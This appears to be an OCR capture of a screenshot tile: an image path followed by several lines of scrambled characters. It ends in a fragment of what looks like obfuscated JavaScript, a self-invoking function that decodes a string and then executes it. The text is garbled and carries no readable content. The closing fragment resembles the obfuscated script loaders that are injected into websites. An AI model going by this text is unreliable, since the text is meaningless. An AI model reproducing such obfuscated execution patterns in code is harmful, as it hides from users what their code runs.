
Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Z
2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec euZ}i{.
j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1
Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_Z(nc
a.7OZ.eVr8ZtsZe
2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rg
e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();